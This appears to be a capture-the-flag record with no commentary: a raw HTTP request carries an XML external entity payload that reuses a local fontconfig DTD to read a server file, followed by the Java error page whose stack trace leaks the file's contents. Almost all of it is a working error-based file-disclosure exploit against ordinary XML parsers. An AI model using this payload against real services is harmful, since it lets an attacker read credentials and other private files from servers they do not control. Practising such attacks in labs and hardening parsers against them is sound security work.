 POST /webserver/callback HTTP/1.1
Host: 47.107.253.140:18080
Content-Length: 428
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100 Safari/537.36
Content-Type: application/xml
Origin: http://47.107.253.140:18080
Referer: http://47.107.253.140:18080/webserver/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=0928B48C6A6E3CE23E2AB3B5A0BE35AC
Connection: close
<?xml version="1.0" ?>
<!DOCTYPE message [
<!ENTITY % local_dtd SYSTEM "file:///usr/share/xml/fontconfig/fonts.dtd">
<!ENTITY % expr 'aaa)>
<!ENTITY &#x25; file SYSTEM "file:///flag">
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM &#x27;file:///aaa/&#x25;file;&#x27;>">
&#x25;eval;
&#x25;error;
<!ELEMENT aa (bb'>
%local_dtd;
]>
<message></message>
HTTP Status 500 □� Internal Server Error
Type Exception Report
Message /aaa/flag{f1c6811d4dce2ae37613cee977febe305f4de8fe} (No such file or directory)
Description The server encountered an unexpected condition that prevented it from fulfilling the request.
Exception
java.io.FileNotFoundException: /aaa/flag{f1c6811d4dce2ae37613cee977febe305f4de8fe} (No such file or directory)
java.io.FileInputStream.open0(Native Method)
java.io.FileInputStream.open(FileInputStream.java:195)
java.io.FileInputStream.<init>(FileInputStream.java:138)
java.io.FileInputStream.<init>(FileInputStream.java:93)
sun.net.www.protocol.file.FileURLConnection.connect(FileURLConnection.java:90)
sun.net.www.protocol.file.FileURLConnection.getInputStream(FileURLConnection.java:188)
com.sun.org.apache.xerces.internal.impl.XMLEntityManager.setupCurrentEntity(XMLEntityManager.java:623)
com.sun.org.apache.xerces.internal.impl.XMLEntityManager.startEntity(XMLEntityManager.java:1304)
com.sun.org.apache.xerces.internal.impl.XMLEntityManager.startEntity(XMLEntityManager.java:1240)
com.sun.org.apache.xerces.internal.impl.XMLDTDScannerImpl.startPE(XMLDTDScannerImpl.java:741)
com.sun.org.apache.xerces.internal.impl.XMLDTDScannerImpl.skipSeparator(XMLDTDScannerImpl.java:2110)
com.sun.org.apache.xerces.internal.impl.XMLDTDScannerImpl.scanDecls(XMLDTDScannerImpl.java:2073)
com.sun.org.apache.xerces.internal.impl.XMLDTDScannerImpl.scanDTDInternalSubset(XMLDTDScannerImpl.java:363)
com.sun.org.apache.xerces.internal.impl.XMLDocumentScannerImpl$DTDDriver.dispatch(XMLDocumentScannerImpl.java:1100)
com.sun.org.apache.xerces.internal.impl.XMLDocumentScannerImpl$DTDDriver.next(XMLDocumentScannerImpl.java:1045)
com.sun.org.apache.xerces.internal.impl.XMLDocumentScannerImpl$PrologDriver.next(XMLDocumentScannerImpl.java:933)
com.sun.org.apache.xerces.internal.impl.XMLDocumentScannerImpl.next(XMLDocumentScannerImpl.java:602)
com.sun.org.apache.xerces.internal.impl.XMLDocumentFragmentScannerImpl.scanDocument(XMLDocumentFragmentScannerImpl.j
com.sun.org.apache.xerces.internal.parsers.XML11Configuration.parse(XML11Configuration.java:842)